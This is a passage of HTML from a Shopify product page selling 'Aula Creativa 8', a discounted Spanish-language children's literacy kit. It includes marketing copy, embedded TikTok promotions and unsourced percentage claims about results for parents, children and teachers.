          src="//nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&width=500"
          alt="AULA CREATIVA 8"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            AULA CREATIVA 8
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25444855480599__main">


<div
  class="
    price price-template--25444855480599__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $52.790
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $52.790
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $65.988
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">20</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--25444855480599__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--25444855480599__main"
          data-label="Añadir al carrito"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Añadir al carrito</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>




          <a href="/products/aula-creativa-8" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25444855480599__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25444855480599__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&width=550 550w,//nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603 735w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nacholee.com.co/cdn/shop/files/Aula-creativa-8.webp?v=1715009603&width=1445"
    alt="AULA CREATIVA 8"
    loading="lazy"
    width="1100"
    height="776"
    data-media-id="37419452596503"
  ></div>
  </div>
</product-modal>


  
<script src="//nacholee.com.co/cdn/shop/t/10/assets/product-modal.js?v=52128055760098790431760976544" defer="defer"></script>
    <script src="//nacholee.com.co/cdn/shop/t/10/assets/media-gallery.js?v=116888628631191181381760976544" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25444855480599__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25444855480599__main"]') ||
        document.querySelector('variant-selects[data-section="template--25444855480599__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25444855480599__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25444855480599__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "AULA CREATIVA 8",
      "url": "https:\/\/nacholee.com.co\/products\/aula-creativa-8",
      "image": [
          "https:\/\/nacholee.com.co\/cdn\/shop\/files\/Aula-creativa-8.webp?v=1715009603\u0026width=1920"
        ],
      "description": "",
      
      "brand": {
        "@type": "Brand",
        "name": "Nacho Lee"
      },
      "offers": [{
            "@type" : "Offer","Availability" : "http://schema.org/InStock",
            "price" : 52790.4,
            "priceCurrency" : "COP",
            "url" : "https:\/\/nacholee.com.co\/products\/aula-creativa-8?variant=48800030359831"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25444855480599__custom_columns_new_dBCjfR" class="shopify-section"><style data-shopify>.section-template--25444855480599__custom_columns_new_dBCjfR-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--25444855480599__custom_columns_new_dBCjfR {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__custom_columns_new_dBCjfR-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--25444855480599__custom_columns_new_dBCjfR {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  
  
  .color-scheme-template--25444855480599__custom_columns_new_dBCjfR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  
    
    
    #shopify-block-AT3RUUG85b2ltemdZY__column_aM7De4 > div { --indicator-color: #FF0000; }
  
    
    
    #shopify-block-AaXpGam5tMTQ4MDlxc__column_qkPxWG > div { --indicator-color: #00FF00; }
  
    
    
    #shopify-block-AdnlleU9ncURISmFQS__column_dUhDPe > div { --indicator-color: #0000FF; }
  
    
    
    #shopify-block-AUkRSa29rUFhzbU02M__column_wd6fqB > div { --indicator-color: #FFD800; }
  

  .custom-columns > .shopify-block { display: contents; }

  .custom-columns.custom-columns--indicators {
    counter-reset: block-counter;
  }

  .custom-columns.custom-columns--indicators > .shopify-block > div {
    position: relative;
    border: 4px solid var(--indicator-color);
  }

  .custom-columns.custom-columns--indicators > .shopify-block > div::before {
    top: 0px;
    left: 0px;
    z-index: 1;
    color: #fff;
    width: 50px;
    height: 50px;
    display: grid;
    font-size: 28px;
    font-weight: 700;
    position: absolute;
    place-items: center;
    content: counter(block-counter);
    counter-increment: block-counter;
    background: var(--indicator-color);
  }</style><div
  class="
    gradient
    animate-section
    animate--hidden
    content-for-grouping
    color-scheme-template--25444855480599__custom_columns_new_dBCjfR
    always-display
    color-background-1
  "
>
  
  <div
    id="PageWidth-template--25444855480599__custom_columns_new_dBCjfR"
    class="
      page-width
      section-template--25444855480599__custom_columns_new_dBCjfR-padding
      
      
    "
  >
    <div
      class="custom-columns"
      style="
        --mobile-grid-parts:4;
        --desktop-grid-parts:12;
        --columns-count:4;
        --mobile-row-gap:3.0rem;
        --mobile-vertical-alignment:flex-start;
        --desktop-row-gap:4.0rem;
        --desktop-vertical-alignment:center;
        --mobile-column-gap:2.0rem;
        --desktop-column-gap:4.0rem;
      "
    >
      <div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 12;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  .rich-text-block-AVk9qN3lkVjdzTlF3R__text_thpTrt p {
    font-size: 1.6rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-AVk9qN3lkVjdzTlF3R__text_thpTrt rte center mobile-center"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <h2>Aprender nunca fue tan divertido</h2>
</div>



<style>
  
  .rich-text-block-Ad2F3bUhvbWlRSE1td__text_6bQUBF p {
    font-size: 1.6rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-Ad2F3bUhvbWlRSE1td__text_6bQUBF rte center mobile-center"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Nuestro método combina juego, práctica y emoción para que niños y niñas aprendan a leer y escribir de forma natural, progresiva y entretenida.</p>
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  
  .icons-with-text__icon-item-AZlBJMnl5OFBXaGZ6T__icon_with_content_eW3hcn .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AZlBJMnl5OFBXaGZ6T__icon_with_content_eW3hcn icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 0.0rem;
    margin-bottom: 3.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Desarrolla la conciencia fonológica
      </span>
    </h3><div class="rte">
        <p>Reconoce sonidos, sílabas y palabras con ejercicios que estimulan el pensamiento lingüístico desde casa.</p>
      </div></div>
</div>



<style>
  
  
  .icons-with-text__icon-item-AaU1rYUNxd0dGbi83d__icon_with_content_MLMTMC .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AaU1rYUNxd0dGbi83d__icon_with_content_MLMTMC icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Asocia imágenes con sonidos
      </span>
    </h3><div class="rte">
        <p>Actividades visuales y auditivas que fortalecen el proceso de identificación y comprensión de letras, palabras y frases.</p>
      </div></div>
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    <div
  class="product-info__image-block product-info__image-block--mobile-alignment"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 100.0%"
    >
      
      
      
<img src="//nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1500" alt="" srcset="//nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=165 165w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=360 360w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=535 535w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=750 750w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1070 1070w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1250 1250w, //nacholee.com.co/cdn/shop/files/Diseno_sin_titulo_50.png?v=1761152842&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1500px) calc(1500.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>



  </div>
</div>


<div
  class="custom-columns__column custom-columns__column animate-item animate-item--child always-display"
  style="
    
    --border-style: solid;
    --mobile-width: 4;
    --border-color: #6d388b;
    --desktop-width: 4;
    --border-width: 0px;
    --border-radius: 12px;
    
  "
>
  <div class="content-wrapper block-margins">
    
<style>
  
  
  .icons-with-text__icon-item-AVVRkT3oyaUxQcDBQT__icon_with_content_U3aFtB .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-AVVRkT3oyaUxQcDBQT__icon_with_content_U3aFtB icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 0.0rem;
    margin-bottom: 3.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Mejora la motricidad fina
      </span>
    </h3><div class="rte">
        <p>Con trazos, dibujos y actividades manuales, nuestros kits preparan la mano para una escritura clara y segura.</p>
      </div></div>
</div>



<style>
  
  
  .icons-with-text__icon-item-ANGlLNjVTRUpUVnJPU__icon_with_content_rhXfKX .rte p {
    font-size: 1.4rem;
  }
  
</style>
<div
  class="icons-with-text__icon-item icons-with-text__icon-item-ANGlLNjVTRUpUVnJPU__icon_with_content_rhXfKX icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left text-color-text"
  style="
    margin-top: 1.5rem;
    margin-bottom: 0.0rem;
  "
>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
</div>
      
      <span>
        Fomenta el amor por la lectura
      </span>
    </h3><div class="rte">
        <p>Desde el primer libro, los niños crean una conexión emocional con la lectura que los acompaña toda la vida.</p>
      </div></div>
</div>



  </div>
</div>



    </div>
  </div>
</div>


</div><section id="shopify-section-template--25444855480599__tiktok_videos_bRLhHd" class="shopify-section section"><style data-shopify>.section-template--25444855480599__tiktok_videos_bRLhHd-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__tiktok_videos_bRLhHd-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25444855480599__tiktok_videos_bRLhHd.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--25444855480599__tiktok_videos_bRLhHd color-background-1 gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="tiktok-videos tiktok-videos-template--25444855480599__tiktok_videos_bRLhHd page-width desktop-full-page mobile-full-page section-template--25444855480599__tiktok_videos_bRLhHd-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="24"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                
                  
                    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@nacholee_oficial/video/7551540891320700172" data-video-id="7551540891320700172" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@nacholee_oficial" href="https://www.tiktok.com/@nacholee_oficial?refer=embed">@nacholee_oficial</a> <p>¿Recuerdas ese momento? 📖✨  Con la cartilla Nacho, no solo aprendimos a leer, sino que descubrimos un mundo lleno de historias que se quedan para siempre en el corazón 💓 Un legado de amor que ha guiado a miles de generaciones. 👧👦 👉 Ingresa a nuestra página web www.nacholee.com.co #aprendealeer #libroparaleer #Nacholee</p> <a target="_blank" title="♬ sonido original  - Nacholee_oficial" href="https://www.tiktok.com/music/sonido-original-Nacholeeoficial-7551540932294773515?refer=embed">♬ sonido original  - Nacholee_oficial</a> </section> </blockquote> <script async="" src="https://www.tiktok.com/embed.js"></script>
                  
                
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                
                  
                    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@nacholee_oficial/video/7548086328051649797" data-video-id="7548086328051649797" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@nacholee_oficial" href="https://www.tiktok.com/@nacholee_oficial?refer=embed">@nacholee_oficial</a> <p>📚✨ Cada palabra, un logro; cada cuento, una aventura. Con Nacho, aprender a leer deja de ser una obligación y se convierte en juego, risas y momentos que tu hijo recordará para siempre. 👧👦 Acompáñalo en uno de los pasos más importantes de su vida y celebra juntos cada descubrimiento. 📖 👉 Descubre todos los kits y recursos en nuestra página nacholee.com.co #aprendealeer #libroparaleer #Nacholee</p> <a target="_blank" title="♬ sonido original  - Nacholee_oficial" href="https://www.tiktok.com/music/sonido-original-Nacholeeoficial-7548086363992640262?refer=embed">♬ sonido original  - Nacholee_oficial</a> </section> </blockquote> 
                  
                
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                
                  
                    <blockquote class="tiktok-embed" cite="https://www.tiktok.com/@nacholee_oficial/video/7505174613333232902" data-video-id="7505174613333232902" style="max-width: 605px;min-width: 325px;"> <section> <a target="_blank" title="@nacholee_oficial" href="https://www.tiktok.com/@nacholee_oficial?refer=embed">@nacholee_oficial</a> <p>¡Es momento de invertir en el futuro de tus pequeños! 🌟 Nuestro producto más vendido con el 20% de descuento 💯 Desarrolla habilidades, potencia su creatividad y asegura su aprendizaje con todo lo necesario 📚 Disponible en: www.nacholee.com.co</p> <a target="_blank" title="♬ sonido original - Nacholee_oficial" href="https://www.tiktok.com/music/sonido-original-7505174656809421574?refer=embed">♬ sonido original - Nacholee_oficial</a> </section> </blockquote> 
                  
                
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--25444855480599__results_tAggpi" class="shopify-section"><style data-shopify>.section-template--25444855480599__results_tAggpi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__results_tAggpi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25444855480599__results_tAggpi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  #Results-template--25444855480599__results_tAggpi .results__row {
    row-gap: 2.0rem;
    column-gap: 2.0rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__content__heading {
    margin: 0;
    font-size: 1.8rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__text {
    line-height: 1.6;
    font-size: 1.5rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__content__heading + .results__text {
    margin-top: 0.6rem;
  }
  #Results-template--25444855480599__results_tAggpi .results__row--circle .results__percentage {
    width: 7.0rem;
    height: 7.0rem;
    --thickness: 0.7rem;
    
      --ring-bg: rgb(var(--color-base-accent-1));
    
  }
  #Results-template--25444855480599__results_tAggpi .ring__prog {
    transition: stroke-dasharray 650ms ease;
  }
  #Results-template--25444855480599__results_tAggpi .results__percentage p {
    
      font-size: 1.8rem;
    
    
      color: rgb(var(--color-base-accent-1));
    
  }</style><div class="color-scheme-template--25444855480599__results_tAggpi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25444855480599__results_tAggpi-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          




<h2
  class="
    
    heading heading-template--25444855480599__results_tAggpi center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Resultados que transforman el aprendizaje"
  
>
  
  
  Resultados que transforman el aprendizaje
  

  
</h2>


          <div class='rte'>
            <p>Descubrimos que cuando los niños se divierten, aprenden más rápido y con mayor confianza. </p>
          </div><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=1500" alt="" srcset="//nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=165 165w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=360 360w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=535 535w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=750 750w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=1070 1070w, //nacholee.com.co/cdn/shop/files/Nacho-lee-kits.jpg?v=1761151313&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1500px) 725px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container" id="Results-template--25444855480599__results_tAggpi">
        <div class="results animate-item animate-item--child index-1">
          <div
            class="results__rows-container display-block"
            data-style="circle"
            data-duration="650"
            data-delay="650"
          ><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 90%"
                  data-percentage="90"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--25444855480599__results_tAggpi-1"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="90 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      90%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                    <h3 class="results__content__heading">
                      9 de cada 10 padres
                    </h3>
                  
                  
                    <div class="results__text">
                      <p>Notaron mejoras significativas en la forma en que sus hijos se relacionan con la lectura y la escritura.</p>
                    </div>
                  
                </div>
              </div><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 80%"
                  data-percentage="80"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--25444855480599__results_tAggpi-2"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="80 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      80%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                    <h3 class="results__content__heading">
                      8 de cada 10 niños
                    </h3>
                  
                  
                    <div class="results__text">
                      <p>Afirmaron sentirse más seguros al leer en voz alta después de usar nuestros kits.</p>
                    </div>
                  
                </div>
              </div><div class="results__row results__row--circle">
                <div
                  class="results__percentage flex-center center"
                  style="--percentage: 90%"
                  data-percentage="90"
                >
                  
<svg
                      class="results__ring-svg"
                      width="70" height="70"
                      viewBox="0 0 70 70"
                      aria-hidden="true"
                      data-gradient="linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%)"
                      data-circle-color="accent-1"
                      data-circle-custom="#ff0000"
                    >
                      <defs>
                        <linearGradient id="ring-grad-template--25444855480599__results_tAggpi-3"
                                        gradientUnits="objectBoundingBox"
                                        x1="0.5" y1="0" x2="0.5" y2="1">
                          <stop offset="0%"  stop-color="#0AEAED"/>
                          <stop offset="100%" stop-color="#FA0DFD"/>
                        </linearGradient>
                      </defs>

                      
                      <circle
                        class="ring__prog"
                        cx="35"
                        cy="35"
                        r="31"
                        fill="none"
                        stroke="rgb(var(--color-base-accent-1))"
                        stroke-width="7"
                        stroke-linecap="unset"
                        pathLength="100"
                        transform="rotate(-90 35 35)"
                        
                          stroke-dasharray="90 100"
                        
                      />
                    </svg>
                  

                  <p>
                    
                      90%
                    
                  </p>
                  
                </div>
                <div class="results__content">
                  
                    <h3 class="results__content__heading">
                      9 de cada 10 docentes
                    </h3>
                  
                  
                    <div class="results__text">
                      <p>Vieron avances notables en comprensión lectora y escritura creativa en menos de 30 días.</p>
                    </div>
                  
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25444855480599__related-products" class="shopify-section section"><link rel="stylesheet" href="//nacholee.com.co/cdn/shop/t/10/assets/quick-add.css?v=12886602072638704241760976544" media="print" onload="this.media='all'">
  <script src="//nacholee.com.co/cdn/shop/t/10/assets/quick-add.js?v=3275223727727360731760976544" defer="defer"></script><style data-shopify>.section-template--25444855480599__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444855480599__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25444855480599__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25444855480599__related-products&product_id=9360615768343&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25444855480599__1761065462e83cf789" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AeUFBNXAzWXd5SDJjb__judge_me_reviews_review_widget_xmxEwy" class="shopify-block shopify-app-block">


